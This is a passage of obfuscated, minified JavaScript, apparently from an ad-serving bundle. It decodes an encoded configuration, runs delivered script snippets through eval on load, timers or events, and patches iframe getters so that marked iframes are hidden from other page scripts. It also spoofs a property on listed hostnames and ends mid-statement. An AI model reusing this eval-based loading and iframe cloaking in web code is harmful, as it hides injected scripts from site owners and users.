4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rjniawrjiaynnqrjawa4rb4a4ay,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa2aya24rbrkai";if(18===e[t(275)])return null;const n=(0,h.OC)(decodeURI(e));if(!n)throw t(2645);return n}catch(e){const n=t(569)[t(2873)](e);return A.A[t(1469)](n),null}},s=(t,e,n,i)=>{const r=a1i;t[r(2266)]((t=>r(1587)===t[r(1479)]||r(2554)===t[r(1479)]&&e||r(480)===t[r(1479)]&&e&&n||r(1158)===t[r(1479)]&&!e))[r(3117)]((t=>(t=>{const e=r;try{var n;let r=null!==(n=t[e(1735)])&&void 0!==n?n:t[e(1476)]?atob(t[e(1476)]):"";r=r[e(2551)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,U.Wq)({protectUrlContext:i,url:n,endpoint:J.A[e(2180)]})))[e(2551)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e))),t[e(319)]&&W(r),t[e(2310)]&&window[e(941)]((()=>W(r)),t[e(2310)][e(2743)]),t[e(879)]&&window[e(897)](t[e(879)][e(478)],(()=>W(r)))}catch(t){console[e(1469)](t)}})(t)))},W=u=>{const pi=a1i;try{eval(u)}catch(t){J.A[pi(766)]&&console[pi(1469)](pi(924),t)}}},2691:(z,q,Q)=>{"use strict";const pg=a1i;Q.d(q,{Hz:()=>W,b9:()=>s,bb:()=>E,hQ:()=>m});var J=Q(7549),h=Q(2997),B=Q(6516);const U=pg(2263),A={querySelectorAll:()=>[]},c={postMessage:()=>null,document:A,parent:window};function s(){const t=pg;h.A[t(325)]();const e=Object[t(1339)](HTMLIFrameElement[t(198)],t(3229));Object[t(986)](HTMLIFrameElement[t(198)],t(3229),{get:function(){const n=t;if(this[n(489)](U))return c;for(var i=arguments[n(275)],r=new Array(i),o=0;o<i;o++)r[o]=arguments[o];return e[n(3059)][n(3060)](this,...r)}});const n=Object[t(1339)](HTMLIFrameElement[t(198)],t(2290));Object[t(986)](HTMLIFrameElement[t(198)],t(2290),{get:function(){const e=t;if(this[e(489)](U))return A;for(var i=arguments[e(275)],r=new Array(i),o=0;o<i;o++)r[o]=arguments[o];return n[e(3059)][e(3060)](this,...r)}})}function W(t){t[pg(332)](U,"")}function u(){const t=pg,e=navigator[t(2308)][t(1012)]();return![t(1036),t(837),t(976),t(1604),t(1797),t(901)][t(2265)]((n=>e[t(2093)](n)))&&[t(2007),t(2335)][t(2265)]((n=>e[t(2093)](n)))}function p(t,e){return(0,B.c)(((n,i)=>{const r=a1i;let o=0;t[r(3117)]((s=>{const a=r;s[a(1629)]((i=>{const r=a;e(i)&&n(!0),++o===t[r(275)]&&n(!1)}))[a(853)](i)}))}))}function m(t){const e=pg,n=/__#\{(.*?)\}#__/gi,i=[];let r=0,o=null;for(;null!==(o=n[e(210)](t));)i[e(1851)](t[e(2253)](r,o[e(2281)])),i[e(1851)](M(o[1])),r=o[e(2281)]+o[0][e(275)];return i[e(1851)](t[e(2253)](r)),i[e(557)]("")}function M(o){const pc=pg;try{const n=eval(o);return null===n?pc(2693):void 0===n?pc(1455):n[pc(1523)]()}catch(t){return console[pc(1469)](t),t[pc(1523)]()}}function E(t){const e=pg;[e(1412),e(2230),e(3196),e(1820),e(2003),e(2674),e(2498),e(2545),e(1218),e(2279),e(1111)][e(2265)]((t=>location[e(1884)][e(1985)](t)))&&Object[e(986)](t,e(2650),{get:function(){return 8}})}const l=(t,e,n)=>{const i=pg;let r={targeting:{}};const 